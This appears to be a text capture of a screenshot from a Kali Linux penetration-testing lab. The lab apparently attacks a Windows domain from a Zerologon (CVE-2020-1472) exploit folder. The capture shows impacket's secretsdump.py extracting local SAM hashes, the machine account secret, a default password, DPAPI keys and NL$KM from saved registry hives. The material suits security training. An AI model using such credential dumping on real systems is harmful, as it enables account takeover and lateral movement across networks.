 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:07
root@kali: ~/tools/domain/内核提权/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472/impacket/examples
文件 动作 编辑 查看 帮助
root@kali: ~/tools/domain/内核提权/Wi...ollections/CVE-2020-1472/examples root@kali: ~/tools/domain/内核提权/Windo...ions/CVE-2020-1472/impacket/examples root@kali: ~/tools/domain/内核提权/Windo...ions/CVE-2020-1472/impacket/examples
(root㉿kali)-[~/…/Windows-exploits-WindowsExploitsCollections/CVE-2020-1472/impacket/examples]
# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×2c35731b3b6678a42a183b0935667525
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3f9a1f0c714071079a2ed21f240efc169faacfce932b7492bb822a7018c20bdfdfa881bb2c54db3301a6a96715c0ef13ce2eed9d2a977a95f
5f9f1a4884989cffbf578088cfe0bce83dcb6597dcc99d1a28673a00ffc2f1ad8e306d2d1b32ba477dd24d268a2706461215990cf6b510e8f7a272c312cc5d4f0f580f2151851783e
910e9e83ae15b5776c109ae51df59165a8ecaa3e147f2053e74c2737cb4861f4452362849c715ad08048348a94eafbe9239b2e3512961761101729c1bf92c47ca66f1d0240256222d
e2151d47c0fffb4f259cac0e7ab99ff9410b8afb09679cb344c57226d2b503234e8b9517cffe8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6ddfde72949191a652a31de199330b1b
[*] DefaultPassword
(Unknown User):Admin@123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×950f764f6fedb2f0471d3de7b391cfb49322ca40
dpapi_userkey:0×b2f31ccdb5dbe54970c069edc485aece0dd68239
[*] NL$KM
0000 49 5A 82 25 67 DB DC 91 44 70 FD AC 7D 85 C4 9D IZ.%g...Dp..}...
0010 C1 3F 22 F2 92 C7 56 26 AC 59 15 CA 61 F8 C2 BB .?"...V&.Y..a...
0020 43 69 50 EF 25 0D E1 AE A9 E8 5B 12 CD E6 DE C2 CiP.%.....[.....
0030 AA CE C0 3D 40 1A FE 96 1E A6 9B C5 F3 94 BC D7 ...=@...........
NL$KM:495a822567dbdc914470fdac7d85c49dc13f22f292c75626ac5915ca61f8c2bb436950ef250de1aea9e85b12cde6dec2aacec03d401afe961ea69bc5f394bcd7
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。